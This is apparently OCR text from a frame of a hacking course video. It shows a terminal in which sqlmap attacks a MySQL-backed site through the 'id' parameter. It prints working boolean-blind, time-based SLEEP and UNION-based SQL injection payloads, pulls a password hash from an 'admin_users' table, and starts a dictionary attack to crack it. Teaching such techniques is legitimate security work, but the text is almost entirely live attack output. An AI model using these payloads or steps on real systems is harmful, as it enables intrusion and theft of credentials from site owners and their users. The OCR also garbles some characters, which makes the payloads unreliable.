 root@DigitalConda: ~
06:50 AM
root@DigitalConda:~
File Actions Edit View Help
root@DigitalConda: ~
[*] starting @ 06:49:57 /2020-07-11/
[06:49:57] [INFO] resuming back-end DBMS 'mysql'
[06:49:57] [INFO] testing connection to the target URL
[06:49:58] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (7158=7158) THEN 1 ELSE (SELECT 1253 UNION SELECT 5502) END))
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2016 FROM (SELECT(SLEEP(5)))ipVX)
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,CONCAT(0×7170717a71,0×6b68625876736a7858766c7a43476159487655567555879694b4356466e765154706d4f53754d4a,0×717a626b71),NULL,NULL-- vxXE
---
[06:49:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.23, PHP 5.6.27
back-end DBMS: MySQL ≥ 5.0.12
[06:49:58] [INFO] fetching entries of column(s) 'password' for table 'admin_users' in database 'dolphin'
[06:49:58] [INFO] used SQL query returns 1 entry
[06:49:58] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[06:49:58] [INFO] fetching number of column(s) 'password' entries for table 'admin_users' in database 'dolphin'
[06:49:58] [INFO] resumed: 1
[06:49:58] [INFO] resumed: 58ec2511f0da0a01e8
[06:49:58] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[06:50:00] [INFO] writing hashes to a temporary file '/tmp/sqlmapeu_Sd66263/sqlmaphashes-4×3xnS.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
DigitalConda
HACKER
Udemy